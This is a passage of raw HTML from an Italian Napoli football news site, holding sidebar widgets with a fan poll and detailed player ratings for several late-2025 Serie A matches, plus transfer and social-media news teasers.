</script><div class="clear"></div></div><div class="block block-block" ><iframe marginwidth="0" marginheight="0" frameborder="0" scrolling="no" allowtransparency="true" src="//srv.juiceadv.com/banner_iframe.asp?user=4924&amp;tipo=22" width="300" height="250"></iframe><div class="clear"></div></div><div class="block block-block" ><h2 class="title"><span>In Libreria</span></h2><p><a href="http://www.minervaedizioni.com/index.php?option=com_virtuemart&amp;view=productdetails&amp;virtuemart_product_id=634&amp;virtuemart_category_id=70" target="_blank"><img alt="" src="https://www.toniiavarone.it/sites/default/files/rapimento_campione_cover.jpg" /></a></p>
<div class="clear"></div></div><div class="block block-views" ><h2 class="title"><span>Sondaggio</span></h2><div class="view view-sondaggio view-id-sondaggio view-display-id-block poll-block view-dom-id-110aaa6538c6bff886a8c88b53e1bd9c">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="">


<div id="node-17334" class="node node-poll clearfix" about="/sondaggio/dove-pu%C3%B2-arrivare-il-napoli-di-antonio-conte" typeof="sioc:Post sioct:Poll">
  
  <h2><a href="/sondaggio/dove-pu%C3%B2-arrivare-il-napoli-di-antonio-conte">Dove può arrivare il Napoli di Antonio Conte?</a></h2>

  
  <span property="dc:title" content="Dove può arrivare il Napoli di Antonio Conte?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <form action="/news/parma-caccia-della-sopravvivenza-dalla-chiusura-di-malag%C3%B2-alle-accuse-di-donadoni-e-lucarelli" method="post" id="poll-view-voting" accept-charset="UTF-8"><div><div class="poll test">
  <div class="vote-form">
    <div class="choices">
    	          <div class="title">Dove può arrivare il Napoli di Antonio Conte?</div>
            <div class="form-item form-type-radios form-item-choice">
  <label class="element-invisible" for="edit-choice">Scelte </label>
 <div id="edit-choice" class="form-radios"><div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-202" name="choice" value="202" class="form-radio" />  <label class="option" for="edit-choice-202">Scudetto </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-203" name="choice" value="203" class="form-radio" />  <label class="option" for="edit-choice-203">Lotta fino alla fine per il primato, ma non riesce a vincere </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-204" name="choice" value="204" class="form-radio" />  <label class="option" for="edit-choice-204">Champions League </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-205" name="choice" value="205" class="form-radio" />  <label class="option" for="edit-choice-205">Europa League </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-206" name="choice" value="206" class="form-radio" />  <label class="option" for="edit-choice-206">Fuori da tutto </label>

</div>
</div>
</div>
    </div>
    <input type="submit" id="edit-vote" name="op" value="Vota" class="form-submit" />  </div>
    <input type="hidden" name="form_build_id" value="form--44-D8qW0G-HGJINvi4tOgMb8UG5iwaj0mal_yzbrPw" />
<input type="hidden" name="form_id" value="poll_view_voting" />
</div>
</div></form>
  </div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div><div class="clear"></div></div><div class="block block-fb-likebox" ><h2 class="title"><span>Seguici su Facebook</span></h2><div id="fb-root"></div><div class="fb-page" data-href="https://www.facebook.com/toni.iavarone.1" data-width="324" data-height="400" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/toni.iavarone.1"><a href="https://www.facebook.com/toni.iavarone.1">Like us on Facebook</a></blockquote></div></div><div class="clear"></div></div>  </div>

        
      </div><!-- Sidebar right first -->



      <div id="sidebar-wrapper2">

            
            <div class="region region-sidebar-left-1">
    <div class="tag-widget11 section" id="tag-widget11" ><div class="widget HTML block block-views" id="block-views-news-show-news-opinioni-first"><h2 class="title"><span>Opinioni</span></h2>

<div class="widget-content">
	<div class="tag-post6">
		<div class="tag6"><div class="tag-ct2">    <ul>          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/news_social/public/img_notizia/neresfutbol.jpeg?itok=Gd6ZwkJ7" width="186" height="110" alt="" />
				<div class="overlay"><a title="Roma-Napoli, le pagelle: difesa partenopea quasi impeccabile, airone Neres è tornato " rel="noindex" class="expand tooltip" href="/news/roma-napoli-le-pagelle-difesa-partenopea-quasi-impeccabile-airone-neres-tornato"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/roma-napoli-le-pagelle-difesa-partenopea-quasi-impeccabile-airone-neres-tornato">Roma-Napoli, le pagelle: difesa partenopea quasi impeccabile, airone Neres è tornato </a></h3>
        <h4>Matteo Palumbo</h4>
	<span class="post-meta"><span class="datefix"><span class="date"> 30 Nov, 2025</span></span></span>
	<p><p>MILINKOVIC 6.5: Il grande portiere è colui che realizza la parata decisiva nel momento decisivo di un match e, con quella su Baldanzi allo scadere, il serbo ha dimostrato di esserlo.</p>
<p> </p>
<p>BEUKEMA 6.5: Il meno inappuntabile dei tre di difesa. Offre un’ottima prestazione, ma in qualche occasione di troppo si lascia sfuggire Pellegrini.</p>
<p> </p>
<p>RRAHMANI 7: Perfetto in marcatura su Ferguson prima e Baldanzi poi. Autore di alcuni interventi provvidenziali. Pilastro.</p>
<p> </p>
<p>BUONGIORNO 7: Soulè è uno dei talenti più cristallini della Serie A, ma questa sera si è dovuto arrendere allo strapotere difensivo di Alessandro Buongiorno. The Wall.</p>
<p> </p>
<p>DI LORENZO 7: Prestazione autorevole del capitano azzurro, che sembra essere tornato definitivamente ai suoi livelli. Impeccabile nel limitare Wesley.</p>
<p> </p>
<p>LOBOTKA 7: Funge da diga davanti alla difesa e si francobolla a Konè senza mai mollarlo. Indispensabile.</p>
<p> </p>
<p>MCTOMINAY 6.5: Il meno appariscente dei due di centrocampo, ma ugualmente fondamentale. Corre a perdifiato per 90’ e vince numerosi duelli. Gladiatore.</p>
<p> </p>
<p>OLIVERA 6.5: Poco presente in fase offensiva, ma contiene alla grande Celik e offre un aiuto enorme a Buongiorno in marcatura su Soulè.</p>
<p> </p>
<p>NERES 7.5: Alla prima ripartenza buona, taglia in due la difesa della Roma e punisce Svilar con un gol da centravanti. Conferma il suo stato di grazia offrendo una prestazione gigantesca. L’airone è tornato. (LUCCA S.V.)</p>
<p> </p>
<p>HØJLUND 6.5: Con Ndicka è guerra all’ultimo sangue. A differenza delle precedenti uscite, tiene tanti palloni e fa salire la squadra. Suo l’assist per Neres. (ELMAS S.V.)</p>
<p> </p>
<p>LANG 6.5: Un primo tempo di ottimi dribbling e strappi convincenti. Cala nella ripresa quando il Napoli abbassa il baricentro. (POLITANO 6: Qualche buona giocata alternata a errori banali.)</p>
<p> </p>
<p>CONTE 8: Nelle difficoltà, riesce sempre ad emergere come unico e solo vincitore. Prepara una gara perfetta, in cui mette i suoi giocatori a uomo su quelli di Gasperini. Il risultato è un Napoli ringhioso e una Roma incapace di giocare il proprio calcio. Comandante.</p>
</p>
</div>  </li>
          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/news_social/public/img_notizia/GUTIERREZ.jpg?itok=LEMDP8EA" width="186" height="110" alt="" />
				<div class="overlay"><a title="Bologna-Napoli, le pagelle: buio pesto per i partenopei, Gutierrez l&#039;unico a salvarsi" rel="noindex" class="expand tooltip" href="/news/bologna-napoli-le-pagelle-buio-pesto-i-partenopei-gutierrez-lunico-salvarsi"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/bologna-napoli-le-pagelle-buio-pesto-i-partenopei-gutierrez-lunico-salvarsi">Bologna-Napoli, le pagelle: buio pesto per i partenopei, Gutierrez l&#039;unico a salvarsi</a></h3>
        <h4>Matteo Palumbo</h4>
	<span class="post-meta"><span class="datefix"><span class="date"> 09 Nov, 2025</span></span></span>
	<p><p>MILINKOVIC 5: Nessun portiere dovrebbe prendere gol sul primo palo, specialmente se il tiro non è imparabile come quello di Dallinga.</p>
<p> </p>
<p>DI LORENZO 4: Talmente fuori fase da dare l’impressione di poter essere saltato anche da un infortunato Rowe. Cambiaghi lo fa ammattire.</p>
<p> </p>
<p>RRAHMANI 5: Un’ottima prestazione fino all’errore di marcatura su Dallinga che vale il vantaggio del Bologna.</p>
<p> </p>
<p>BUONGIORNO 5: Stesso discorso fatto per Amir, solo che il difensore italiano la marcatura se la perde su Lucumi. (JUAN JESUS S.V.)</p>
<p> </p>
<p>GUTIERREZ 6: Ancora una volta, uno dei più ispirati del Napoli. Dimostra buona tecnica e tanta voglia di incidere. Quando sei l’unico che prova a dare una svolta alla partita, l’errore può capitare. Encomiabile. (OLIVERA S.V.)</p>
<p> </p>
<p>ANGUISSA 5: In un centrocampo che sprofonda, lui non riesce ad emergere e a distinguersi dalla massa. Opaco.</p>
<p> </p>
<p>LOBOTKA 5: Contribuisce al giro palla lento e prevedibile del Napoli. Quando prova a lanciare lungo sbaglia di molto la misura del passaggio.</p>
<p> </p>
<p>MCTOMINAY 5: Corre veramente tanto, ma per quale scopo lo sanno solo lui e Conte. Praticamente un fantasma. Impalpabile. (LUCCA S.V.)</p>
<p> </p>
<p>POLITANO 4.5: Evidentemente in riserva di energie. Sbaglia le scelte più elementari e, come i compagni, non verticalizza mai. (DAVID NERES 5.5: Con lui sulla fascia destra non cambia nulla. Praticamente, è come se non fosse proprio entrato.)</p>
<p> </p>
<p>HØJLUND 5.5: Tiene bene qualche pallone, con cui riesce a far salire la squadra. Attacca la profondità n volte ed n volte non viene servito. Rischia il rosso per condotta antisportiva.</p>
<p> </p>
<p>ELMAS 5.5: Il più vivace dei suoi, ma raramente salta il diretto avversario. Ci prova da fuori ma con poca precisione e forza. (LANG 5.5: Qualche buono strappo e nulla più. Ben poco per cambiare le sorti di una partita.)</p>
<p> </p>
<p>CONTE 4: Il Napoli continua a non segnare, anzi a non tirare in porta, e la cosa inizia a preoccupare. Assenza totale di idee di gioco e di motivazione. La squadra pare spenta, come il suo allenatore, che in panchina sta in silenzio e in conferenza sembra fare il funerale ai suoi stessi uomini.</p>
</p>
</div>  </li>
          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/news_social/public/img_notizia/Amircomo.jpg?itok=9uay-GYl" width="186" height="110" alt="" />
				<div class="overlay"><a title="Napoli-Como, le pagelle: mostruoso Rrahmani, male Di Lorenzo e Højlund" rel="noindex" class="expand tooltip" href="/news/napoli-como-le-pagelle-mostruoso-rrahmani-male-di-lorenzo-e-h%C3%B8jlund"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/napoli-como-le-pagelle-mostruoso-rrahmani-male-di-lorenzo-e-h%C3%B8jlund">Napoli-Como, le pagelle: mostruoso Rrahmani, male Di Lorenzo e Højlund</a></h3>
        <h4>Matteo Palumbo</h4>
	<span class="post-meta"><span class="datefix"><span class="date"> 01 Nov, 2025</span></span></span>
	<p><p>MILINKOVIC 6.5: Lui commette il fallo da rigore e sempre lui rimedia ipnotizzando Morata dagli undici metri. One man show.</p>
<p> </p>
<p>DI LORENZO 5: Fa enorme fatica nel contenere Diao, che quasi sempre lo salta. Il contributo offensivo non è all’altezza delle sue capacità.</p>
<p> </p>
<p>RRAHMANI 7: Prestazione mostruosa di Amir, che torna al fianco di Buongiorno e fa sentire la sua presenza. Non era per nulla scontato dopo i circa due mesi di stop. Finalmente, la difesa titolare.</p>
<p> </p>
<p>BUONGIORNO 6.5: Molto bene nel limitare Morata prima e Douvikas poi. I suoi anticipi sono preziosissimi.</p>
<p> </p>
<p>SPINAZZOLA 6: Nel primo tempo, il Napoli attacca raramente e c’è poco spazio per le sue sgasate. Non si può pretendere l’impossibile da Leo. (GUTIERREZ 6: Entra bene, con il piglio giusto, ancora una volta. Molto propositivo in fase offensiva.)</p>
<p> </p>
<p>ANGUISSA 5.5: Soffre il palleggio del Como a centrocampo, dove non riesce a dominare come suo solito.</p>
<p> </p>
<p>GILMOUR 6: Costretto ad uscire prematuramente dal campo per un infortunio muscolare, lascia la squadra priva della sua sapiente guida. (ELMAS 6: Offre qualche buono strappo e un paio di tiri dalla distanza, ma non riesce a svolgere il medesimo lavoro dello scozzese.)</p>
<p> </p>
<p>MCTOMINAY 6.5: Dà più volte l’impressione di essere il più pericoloso dei suoi. Corre tantissimo e spesso arriva alla conclusione da fuori.</p>
<p> </p>
<p>POLITANO 6: Il suo tiro sul primo palo è forse la miglior occasione del Napoli. Si sacrifica tanto ma incide poco in attacco. (LOBOTKA S.V.)</p>
<p> </p>
<p>HØJLUND 5: Tiene meno della metà dei palloni che gli arrivano e non rappresenta mai un pericolo per la difesa del Como. Quando attacca la profondità non viene mai servito. (LUCCA S.V.)</p>
<p> </p>
<p>NERES 5: Serata oltremodo negativa, in cui non salta praticamente mai Smolcic. (LANG 6: Pochi minuti giocati per poter esprimere un giudizio, ma una cosa è certa: l’olandese sa solo rientrare sul destro.)</p>
<p> </p>
<p>CONTE 5.5: Fabregas lo incarta completamente per novanta minuti. Il Como domina, servendosi di un pressing alto e un palleggio di enorme qualità. Inoltre, gli ennesimi infortuni muscolari portano ad interrogarsi sulla preparazione atletica.</p>
</p>
</div>  </li>
          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/news_social/public/img_notizia/anguissa_1m2cykedrjrho1v4lrnyvtj8z2.jpg?itok=2j5VeIPl" width="186" height="110" alt="" />
				<div class="overlay"><a title="Lecce-Napoli, le pagelle: Anguissa ancora MVP, decisivi Milinkovic e Neres" rel="noindex" class="expand tooltip" href="/news/lecce-napoli-le-pagelle-anguissa-ancora-mvp-decisivi-milinkovic-e-neres"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/lecce-napoli-le-pagelle-anguissa-ancora-mvp-decisivi-milinkovic-e-neres">Lecce-Napoli, le pagelle: Anguissa ancora MVP, decisivi Milinkovic e Neres</a></h3>
        <h4>Matteo Palumbo</h4>
	<span class="post-meta"><span class="datefix"><span class="date"> 28 Ott, 2025</span></span></span>
	<p><p>MILINKOVIC-SAVIC 7: Tiene a galla il Napoli nel momento più difficile del match. Si conferma un grande pararigori. Kratos.</p>
<p> </p>
<p>DI LORENZO 6: Stabilmente in crescita sul piano fisico, ma c’è ancora da migliorare. Troppo impreciso sui cross.</p>
<p> </p>
<p>JUAN JESUS 6.5: Il rigore non arriva per il suo fallo di mano – onestamente non punibile – ma per le indicazioni arrivate dall’alto. Bat Juan contro il potere.</p>
<p> </p>
<p>BUONGIORNO 6.5: Cresce partita dopo partita e, contro Camarda, ha sfoggiato una delle sue abituali prestazioni solide e rocciose.</p>
<p> </p>
<p>OLIVERA 6.5: Primo tempo disputato ad ottimi livelli, in cui sfiora anche il gol. Cala nella ripresa e viene sostituito. (SPINAZZOLA 6.5: In versione Roberto Carlos. Prova quasi sempre a saltare l’uomo e spesso ci riesce,)</p>
<p> </p>
<p>ANGUISSA 7.5: Quarto gol stagionale, l’ennesimo decisivo. Si ripete dopo la rete all’Inter e regala al Napoli una vittoria fondamentale. A centrocampo è predominante. Shadow of the Colossus.</p>
<p> </p>
<p>GILMOUR 6.5: Rispetto alle ultime uscite, sbaglia meno e gestisce meglio il pallone. Sempre lucido quando serve.</p>
<p> </p>
<p>ELMAS 6: Non si vede molto, ma ha le occasioni per lasciare la sua firma sulla partita. Eclettico. (GUTIERREZ 6.5: Entra benissimo. Decisivo in alcuni contrasti.)</p>
<p> </p>
<p>POLITANO 6.5: Si gioca soprattutto sulla sua fascia e, nel primo tempo, dà l’impressione di poter segnare, peccato per l’opposizione di Lucca. (MCTOMINAY 6: Conferisce centimetri e qualità al centrocampo azzurro. Prezioso nei minuti finali.)</p>
<p> </p>
<p>LUCCA 5.5: Gestisce bene qualche pallone, ma ne perde maldestramente troppi altri. Continua a non essere dominante. (HØJLUND 6: Mette minuti nelle gambe in vista dei prossimi impegni. Non ancora al meglio.)</p>
<p> </p>
<p>LANG 6: Qualche buono spunto e tanta sfortuna, perché la botta rimediata nel primo tempo lo costringe al cambio anticipato. (DAVID NERES 7: Con la sua imprevedibilità manda in crisi la difesa del Lecce. Assist perfetto per Anguissa.)</p>
<p> </p>
<p>CONTE 7.5: Gestisce le energie in vista dei prossimi incontri, ma cambia immediatamente quando capisce di dover invertire l’inerzia della gara. Il Napoli torna ad essere granitico e a concludere una gara facendo rete inviolata.</p>
</p>
</div>  </li>
      </ul></div></div>
	</div>
	<div class="clear"></div>
</div>
<div class="clear"></div>
</div></div><div class="tag-widget11 section" id="tag-widget11" ><div class="widget HTML block block-views" id="block-views-news-show-news-social-first"><h2 class="title"><span>News dai Social</span></h2>

<div class="widget-content-social">
	<div class="tag-post6">
		<div class="tag6 social"><div class="tag-ct2">    <ul>          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/news_social/public/img_notizia/Screenshot%202024-02-29%20125511.png?itok=39iFhBS0" width="186" height="110" alt="" />
				<div class="overlay"><a title="La gioia degli azzurri sui social, Rrahmani: &quot;Questi siamo noi&quot;, Kvara: &quot;Gran performance di squadra!&quot;" class="expand tooltip" href="/news/la-gioia-degli-azzurri-sui-social-rrahmani-questi-siamo-noi-kvara-gran-performance-di-squadra"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/la-gioia-degli-azzurri-sui-social-rrahmani-questi-siamo-noi-kvara-gran-performance-di-squadra">La gioia degli azzurri sui social, Rrahmani: &quot;Questi siamo noi&quot;, Kvara: &quot;Gran performance di squadra!&quot;</a></h3>
	<span class="post-meta"><span class="datefix"><span class="date"> 29 Feb, 2024</span></span></span>
	<p><p>Dopo la schiacciante vittoria per 6-1 del Napoli sul Sassuolo, i calciatori hanno espresso la loro gioia e il loro orgoglio attraverso i social media. Amir Rrahmani, il difensore kosovaro che ha segnato il gol del pareggio innescando la rimonta, ha condiviso la sua felicità su Instagram con un post entusiasta: "Questi siamo noi!". Anche Kvaratskhelia ha partecipato all'esultanza collettiva, lodando l'impressionante performance di squadra con un incoraggiante "Che performance di squadra oggi, andiamo!".</p>
</p>
</div>  </li>
          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/news_social/public/img_notizia/Screenshot%202024-02-21%20142203.png?itok=DpVv9KQU" width="186" height="110" alt="" />
				<div class="overlay"><a title="Pranzo UEFA tra Napoli e Barcellona: c&#039;è anche Hamsik!" class="expand tooltip" href="/news/pranzo-uefa-tra-napoli-e-barcellona-c%C3%A8-anche-hamsik"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/pranzo-uefa-tra-napoli-e-barcellona-c%C3%A8-anche-hamsik">Pranzo UEFA tra Napoli e Barcellona: c&#039;è anche Hamsik!</a></h3>
	<span class="post-meta"><span class="datefix"><span class="date"> 21 Feb, 2024</span></span></span>
	<p><p><strong>Marek Hamsik</strong>, figura emblematica sia per la città che per il club di Napoli, dimostra nuovamente il suo legame con l'ambiente. Oggi, l'ex capitano del Napoli ha partecipato al pranzo Uefa organizzato in occasione dell'incontro Napoli-Barcellona.</p>
<p>Nonostante le speranze di <strong>Calzona </strong>di includerlo nello staff tecnico, lo slovacco ha preferito non accettare. Tuttavia, Hamsik sarà presente allo stadio Maradona per assistere all'andata degli ottavi di finale della Champions League.<em> "Un pranzo Uefa incantevole a Palazzo Petrucci, con ospiti affascinati dalla vista di Napoli! Forza Napoli Sempre!!"</em> ha condiviso su X (Twitter) <strong>Aurelio De Laurentiis</strong>, presidente del Napoli, postando una foto con il presidente del Barcellona <strong>Laporta </strong>e Marek Hamsik.</p>
<p> </p>
<p> </p>
<p> </p>
</p>
</div>  </li>
      </ul></div></div>
	</div>
	<div class="clear"></div>
</div>
<div class="clear"></div>
</div></div>  </div>

        
        <div class="sidebar2 section" id="sidebar-box2"></div>

      </div><!-- Sidebar left first -->



      <!-- spacer for skins that want -wand main to be the same height-->



    
      <div id="tagpost-wrap"></div>



      


       


      
      <div class="clear"></div>

      <div id="tagpost-wrapper2">

        
        <div class="tag-post2 last-column1">

          <div class="hide section" id="tag-wid">

           
            <div class="region region-content-column-1">
    <div class="widget HTML block block-views" id="block-views-9d336db6e9e2830537f4be7d919f023e" ><h2 class="title"><span>Calciomercato</span></h2>




<div class="widget-content">

  <div class=""><div class="tag-ct2">    <ul>          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/slider/public/img_notizia/IMG_9337.jpeg?itok=zmQ2on9I" width="684" height="400" alt="" />
				<div class="overlay"><a title="Il ritorno di Elmas è ufficiale: il tweet di ADL" class="expand tooltip" href="/news/il-ritorno-di-elmas-ufficiale-il-tweet-di-adl"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/il-ritorno-di-elmas-ufficiale-il-tweet-di-adl" title="Il ritorno di Elmas è ufficiale: il tweet di ADL" rel="nofollow">Il ritorno di Elmas è ufficiale: il tweet di ADL</a></h3>
	<span class="post-meta"><span class="datefix"><span class="date">01 Set, 2025</span></span></span>
	<p><p>Il ritorno di Elijf Elmas è ufficiale. A darne notizia, come di consueto, è ADL dal suo profilo...</p>
</div>
<a class="tag-rm" title="Read more" href="/news/il-ritorno-di-elmas-ufficiale-il-tweet-di-adl">Leggi</a>  </li>
          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/slider/public/img_notizia/WhatsApp%20Image%202025-08-19%20at%2011.52.11.jpeg?itok=gMESo7Nj" width="684" height="400" alt="" />
				<div class="overlay"><a title="Daily Mail: &quot;Vardy e Jackson in orbita Napoli&quot;" class="expand tooltip" href="/news/daily-mail-vardy-e-jackson-orbita-napoli"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/daily-mail-vardy-e-jackson-orbita-napoli" title="Daily Mail: &quot;Vardy e Jackson in orbita Napoli&quot;" rel="nofollow">Daily Mail: &quot;Vardy e Jackson in orbita Napoli&quot;</a></h3>
	<span class="post-meta"><span class="datefix"><span class="date">19 Ago, 2025</span></span></span>
	<p><p>Le operazioni di ricerca del sostituto di Lukaku in casa Napoli sono iniziate. Dall'Inghilterra...</p>
</div>
<a class="tag-rm" title="Read more" href="/news/daily-mail-vardy-e-jackson-orbita-napoli">Leggi</a>  </li>
          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/slider/public/img_notizia/Screenshot%202025-08-18%20alle%2016.34.37.png?itok=HQa4X9HH" width="684" height="400" alt="" />
				<div class="overlay"><a title="Di Marzio: &quot;Visite mediche terminate per Gutierrez&quot;" class="expand tooltip" href="/news/di-marzio-visite-mediche-terminate-gutierrez"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/di-marzio-visite-mediche-terminate-gutierrez" title="Di Marzio: &quot;Visite mediche terminate per Gutierrez&quot;" rel="nofollow">Di Marzio: &quot;Visite mediche terminate per Gutierrez&quot;</a></h3>
	<span class="post-meta"><span class="datefix"><span class="date">18 Ago, 2025</span></span></span>
	<p><p>Dal suo account X Gianluca Di Marzio, giornalista ed esperto di calciomercato Sky, ha pubblicato...</p>
</div>
<a class="tag-rm" title="Read more" href="/news/di-marzio-visite-mediche-terminate-gutierrez">Leggi</a>  </li>
      </ul></div></div>

  <div class="clear"></div>

</div>


</div>  </div>

          
          </div>

        </div><!--End content column 1 -->



        <div class="tag-post2 last-column2">

          <div class="hide section" id="tag-wid2">

            
            <div class="region region-content-column-2">
    <div class="widget HTML block block-views" id="block-views-88bdc9d61000ed0406af8b4ec9aae852" ><h2 class="title"><span>Le Opinioni</span></h2>



<div class="widget-content">
  <div class=""><div class="tag-ct2">    <ul>          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/slider/public/img_notizia/Neresjuve.jpg?itok=_0ih6L2Q" width="684" height="400" alt="" />
				<div class="overlay"><a title="Napoli-Juventus, le pagelle: Højlund come Cavani, Neres imprendibile" class="expand tooltip" href="/news/napoli-juventus-le-pagelle-h%C3%B8jlund-come-cavani-neres-imprendibile"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/napoli-juventus-le-pagelle-h%C3%B8jlund-come-cavani-neres-imprendibile" title="Napoli-Juventus, le pagelle: Højlund come Cavani, Neres imprendibile" rel="nofollow">Napoli-Juventus, le pagelle: Højlund come Cavani, Neres imprendibile</a></h3>
	<span class="post-meta"><span class="datefix"><span class="date">07 Dic, 2025</span></span></span>
	<p><p>MILINKOVIC 6: Il tiro di Yildiz è chirurgico ma l’impressione è che il portiere serbo potesse...</p></p>
</div>
<a class="tag-rm" title="Read more" href="/news/napoli-juventus-le-pagelle-h%C3%B8jlund-come-cavani-neres-imprendibile">Leggi</a>  </li>
          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/slider/public/img_notizia/neresfutbol.jpeg?itok=LDznRkdw" width="684" height="400" alt="" />
				<div class="overlay"><a title="Roma-Napoli, le pagelle: difesa partenopea quasi impeccabile, airone Neres è tornato " class="expand tooltip" href="/news/roma-napoli-le-pagelle-difesa-partenopea-quasi-impeccabile-airone-neres-tornato"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/roma-napoli-le-pagelle-difesa-partenopea-quasi-impeccabile-airone-neres-tornato" title="Roma-Napoli, le pagelle: difesa partenopea quasi impeccabile, airone Neres è tornato " rel="nofollow">Roma-Napoli, le pagelle: difesa partenopea quasi impeccabile, airone Neres è tornato </a></h3>
	<span class="post-meta"><span class="datefix"><span class="date">30 Nov, 2025</span></span></span>
	<p><p>MILINKOVIC 6.5: Il grande portiere è colui che realizza la parata decisiva nel momento decisivo...</p></p>
</div>
<a class="tag-rm" title="Read more" href="/news/roma-napoli-le-pagelle-difesa-partenopea-quasi-impeccabile-airone-neres-tornato">Leggi</a>  </li>
          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/slider/public/img_notizia/GUTIERREZ.jpg?itok=120likZ5" width="684" height="400" alt="" />
				<div class="overlay"><a title="Bologna-Napoli, le pagelle: buio pesto per i partenopei, Gutierrez l&#039;unico a salvarsi" class="expand tooltip" href="/news/bologna-napoli-le-pagelle-buio-pesto-i-partenopei-gutierrez-lunico-salvarsi"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/bologna-napoli-le-pagelle-buio-pesto-i-partenopei-gutierrez-lunico-salvarsi" title="Bologna-Napoli, le pagelle: buio pesto per i partenopei, Gutierrez l&#039;unico a salvarsi" rel="nofollow">Bologna-Napoli, le pagelle: buio pesto per i partenopei, Gutierrez l&#039;unico a salvarsi</a></h3>
	<span class="post-meta"><span class="datefix"><span class="date">09 Nov, 2025</span></span></span>
	<p><p>MILINKOVIC 5: Nessun portiere dovrebbe prendere gol sul primo palo, specialmente se il tiro non...</p></p>
</div>
<a class="tag-rm" title="Read more" href="/news/bologna-napoli-le-pagelle-buio-pesto-i-partenopei-gutierrez-lunico-salvarsi">Leggi</a>  </li>
      </ul></div></div>
  <div class="clear"></div>
</div>

</div>  </div>

          
          </div>

        </div><!--End content column 2 -->



        <div class="tag-post2 last-column3">

          <div class="hide section" id="tag-wid3">

           
            <div class="region region-content-column-3">
    <div class="widget HTML block block-views" id="block-views-fba4c185459bcb799660bb0813519369" ><h2 class="title"><span>Serie A</span></h2>



<div class="widget-content">
  <div class=""><div class="tag-ct2">    <ul>          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/slider/public/img_notizia/IMG_9333.jpeg?itok=wBe_lA4_" width="684" height="400" alt="" />
				<div class="overlay"><a title="Anguissa all’ultimo respiro regala la vittoria al Napoli: è 1-0 al Maradona " class="expand tooltip" href="/news/anguissa-%E2%80%99ultimo-respiro-regala-la-vittoria-al-napoli-1-0-al-maradona"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/anguissa-%E2%80%99ultimo-respiro-regala-la-vittoria-al-napoli-1-0-al-maradona" title="Anguissa all’ultimo respiro regala la vittoria al Napoli: è 1-0 al Maradona " rel="nofollow">Anguissa all’ultimo respiro regala la vittoria al Napoli: è 1-0 al Maradona </a></h3>
	<span class="post-meta"><span class="datefix"><span class="date">Ago30,2025</span></span></span>
	<p><p>Come contro il Parma lo scorso anno di questi tempi, Anguissa regala all’ultimo respiro la...</p>
</div>
<a class="tag-rm" title="Read more" href="/news/anguissa-%E2%80%99ultimo-respiro-regala-la-vittoria-al-napoli-1-0-al-maradona">Leggi</a>  </li>
          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
